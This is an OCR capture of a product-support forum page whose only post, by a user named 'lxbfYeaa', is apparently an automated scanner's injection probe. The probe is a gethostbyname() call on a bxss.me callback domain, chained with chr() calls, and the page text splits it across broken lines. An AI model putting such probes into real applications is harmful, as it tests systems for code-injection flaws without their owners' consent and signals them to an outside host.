
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
gethostbyname(lc(‘hittk’.’hznkpwhp0ec4f.b
Upvote
xss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(97).c
hr(77).chr(108).chr(86)
0
Tagged:
17
Product Support